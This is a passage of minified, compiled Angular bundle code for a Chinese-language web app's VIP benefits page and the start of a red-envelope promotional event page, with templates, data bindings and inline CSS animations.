rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,x.a,_.a,P.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcHGBC/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcHGBC/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcHGBC/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcHGBC/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcHGBC/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcHGBC/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item 